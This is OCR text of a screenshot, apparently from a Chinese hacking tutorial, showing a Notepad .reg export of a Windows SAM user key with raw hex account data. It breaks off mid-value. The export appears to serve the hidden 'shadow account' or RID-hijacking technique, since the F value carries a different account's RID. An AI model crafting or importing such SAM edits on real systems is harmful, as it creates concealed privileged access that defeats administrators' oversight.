 *2.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EC]
"F"=hex:03,00,01,00,00,00,00,00,87,bd,4d,0c,2c,5c,d7,01,00,00,00,00,00,00,00,\
00,e9,f4,0c,e2,01,35,d7,01,ff,ff,ff,ff,ff,ff,ff,7f,04,ea,3a,09,2c,5c,d7,01,\
e9,03,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,3c,00,01,00,00,00,00,\
00,00,00,00,00,00,00
"V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,0a,00,00,00,00,00,00,\
00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,\
00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,\
01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,\
00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,\
00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,\
08,00,00,00,01,00,00,00,08,01,00,00,18,00,00,00,00,00,00,00,20,01,00,00,38,\
00,00,00,00,00,00,00,58,01,00,00,18,00,00,00,00,00,00,00,70,01,00,00,18,00,\
00,00,00,00,00,00,01,00,14,80,d4,00,00,00,e4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,90,00,04,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,f8,da,f5,04,c9,c7,a2,9c,e2,3d,cc,c2,ec,03,00,00,00,00,38,00,1b,03,02,\
00,01,0a,00,00,00,00,00,0f,03,00,00,00,00,04,00,00,de,a2,28,67,21,3e,d2,af,\
19,ad,5d,79,b0,c1,07,29,27,56,fc,20,d8,ad,66,f6,10,f2,68,fa,df,2a,f8,0f,00,\
00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,\
HACK学习呀